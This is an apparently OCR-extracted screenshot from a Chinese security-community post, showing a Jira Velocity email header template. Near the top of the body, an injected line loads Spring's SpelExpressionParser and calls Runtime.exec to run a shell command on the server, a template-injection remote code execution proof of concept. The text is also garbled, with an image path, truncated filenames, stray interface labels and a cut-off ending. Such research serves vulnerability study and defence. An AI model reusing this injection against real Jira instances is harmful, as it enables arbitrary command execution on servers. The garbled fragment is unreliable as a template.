 NF classes templates email html includes header.vm 未命名
er.vm
#* @vtlvariable name="attachmentsManager" type="com.atlassian.jira.mail.util.MailAttachmentsManager" *# 阅读器模式
#disable_html_escaping()
#parse("templates/email/html/includes/emailconstants.vm")
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0"/>
<base href="${baseurl}">
<title>Message Title</title>
</head>
<body class="jira">
#set($SpelExpressionParser = $jirautils.loadComponent('org.springframework.expression.spel.standard.SpelExpressionParser',$i18n.getClass()))
$SpelExpressionParser.parseRaw("T(java.lang.Runtime).getRuntime().exec('touch /tmp/success4')").getValue()
<table id="background-table" cellpadding="0" cellspacing="0" width="100%">
#if($headerTitle)
<!-- header here -->
<tr>
先知社区